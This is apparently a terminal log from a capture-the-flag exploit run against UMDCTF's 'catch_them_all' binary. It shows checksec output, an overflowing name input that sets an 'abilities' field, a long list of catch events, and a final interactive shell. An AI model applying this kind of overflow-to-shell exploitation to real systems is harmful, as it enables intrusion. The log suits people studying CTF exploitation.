 └─$ python3 solve.py r
查找(⇅ 历史记 Aa ab .*
[*] '/home/kali/Desktop/UMDCTF/catch_them_all/catch_them_all_patched'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Our catching list: ['lickitung', 'weezing', 'weezing', 'zubat', 'zubat', 'zubat', 'seadra', 'weezing', 'zubat', 'voltorb', 'rhyhorn', 'cubone', 'snorlax', 'houndoom', 'weezing', 'squirtle', 'squirtle', 'squirtle', 'squirtle', 'jolteon', 'diglett', 'nidoking', 'horsea', '
rhyhorn', 'squirtle', 'squirtle', 'golduck', 'gligar', 'dewgong', 'lickitung', 'ivysaur', 'onix', 'squirtle', 'phanpy', 'dewgong', 'snorlax', 'phanpy', 'golduck', 'scizor', 'lickitung', 'weedle', 'gengar', 'girafarig', 'vaporeon']
[+] Opening connection to 0.cloud.chals.io on port 10898: Done
/home/kali/.local/lib/python3.10/site-packages/pwnlib/log.py:395: BytesWarning: Bytes is not text; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  self._log(logging.INFO, message, args, kwargs, 'info')
[*] enter your name: hello adventurer AAAAAAAAAAAAAAAA\x07    {
     abilities = 7
     balls_used = 0
     pokemon_allowed = 100
    }
/home/kali/Desktop/UMDCTF/catch_them_all/solve.py:96: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.recvuntil("would you like to catch? y/n:")
[*] Catched lickitung! Current index: 0.
[*] Catched weezing! Current index: 1.
[*] Catched weezing! Current index: 2.
[*] Catched zubat! Current index: 3.
[*] Catched zubat! Current index: 4.
[*] Catched zubat! Current index: 5.
[*] Catched seadra! Current index: 6.
[*] Catched weezing! Current index: 7.
[*] Catched zubat! Current index: 8.
[*] Catched voltorb! Current index: 9.
[*] Catched rhyhorn! Current index: 10.
[*] Catched cubone! Current index: 11.
[*] Catched snorlax! Current index: 12.
[*] Catched houndoom! Current index: 13.
[*] Catched weezing! Current index: 14.
[*] Catched squirtle! Current index: 15.
[*] Catched squirtle! Current index: 16.
[*] Catched squirtle! Current index: 17.
[*] Catched squirtle! Current index: 18.
[*] Catched jolteon! Current index: 19.
[*] Catched diglett! Current index: 20.
[*] Catched nidoking! Current index: 21.
[*] Catched horsea! Current index: 22.
[*] Catched rhyhorn! Current index: 23.
[*] Catched squirtle! Current index: 24.
[*] Catched squirtle! Current index: 25.
[*] Catched golduck! Current index: 26.
[*] Catched gligar! Current index: 27.
[*] Catched dewgong! Current index: 28.
[*] Catched lickitung! Current index: 29.
[*] Catched ivysaur! Current index: 30.
[*] Catched onix! Current index: 31.
[*] Catched squirtle! Current index: 32.
[*] Catched phanpy! Current index: 33.
[*] Catched dewgong! Current index: 34.
[*] Catched snorlax! Current index: 35.
[*] Catched phanpy! Current index: 36.
[*] Catched golduck! Current index: 37.
[*] Catched scizor! Current index: 38.
[*] Catched lickitung! Current index: 39.
[*] Catched weedle! Current index: 40.
[*] Catched gengar! Current index: 41.
[*] Catched girafarig! Current index: 42.
[*] Catched vaporeon! Current index: 43.
[*]
[*] Switching to interactive mode
$ $ ls
$ $ ls